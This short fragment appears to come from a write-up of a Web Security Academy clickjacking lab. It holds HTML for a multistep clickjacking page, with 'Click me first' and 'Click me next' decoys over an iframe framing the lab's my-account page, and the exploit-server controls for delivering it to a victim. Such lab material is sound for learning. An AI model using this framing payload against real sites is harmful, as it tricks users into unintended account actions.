 Body:
</head>
...
<body>
<div id="decoy_website_first">
Click me first
</div>
<div id="decoy_website_next">
Click me next
</div>
<iframe id="target_website" src="https://0a56005f04b6216d808c123500ea002f.web-security-academy.net/my-account">
</iframe>
</body>
Store View exploit Deliver exploit to victim Access log